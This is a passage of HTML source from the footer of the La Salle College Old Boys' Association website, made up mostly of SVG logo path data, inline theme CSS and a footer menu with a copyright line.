d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{width:63%!important}@media (max-width:767px){.tdi_79{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{width:59%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:55%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_80 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:0px!important}}@media (max-width:767px){.tdi_80{margin-bottom:0px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_80 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_80 ul li a{justify-content:flex-start}body .tdi_80 .td-blm-menu-item-txt{flex-grow:1}body .tdi_80 ul li{margin-right:20px}body .tdi_80 ul li:last-child{margin-right:0}body .tdi_80 a,body .tdi_80 .td-blm-sub-icon{color:var(--accent-color)}body .tdi_80 li{font-family:Raleway!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_80 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_80 li{font-size:13px!important}}@media (max-width:767px){body .tdi_80 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2393"><a href="https://www.lscoba.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.lscoba.com/about-lscoba-com/"><span class="td-blm-menu-item-txt">About LSCOBA.com</span></a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2168"><a href="https://www.lscoba.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://www.lscoba.com/privacy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2171"><a href="https://www.lscoba.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>@media (max-width:767px){.tdi_81{margin-bottom:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_81{text-align:left!important}.tdi_81 .tdm-descr{color:var(--accent-color);font-family:Raleway!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_81 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">&copy; 1995 - 2024 La Salle College Old Boys' Association </p></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_84 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_85 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_85 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_85 .tdm-social-item i{line-height:20px}.tdi_85 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_85 .tdm-social-item i,.tds-team-member2 .tdi_85.tds-social1 .tdm-social-item i{color:var(--accent-color)}.tdi_85 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_85.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_85 .tdm-social-text{margin-left:2px;margin-right:0px;color:var(--accent-color)}.tdi_85 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.7)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_85 .tdm-social-item{width:18px;height:18px}.tdi_85 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_85 .tdm-social-item{width:16px;height:16px}.tdi_85 .tdm-social-item i{line-height:16px}}@media (max-width:767px){.tdi_85 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_85 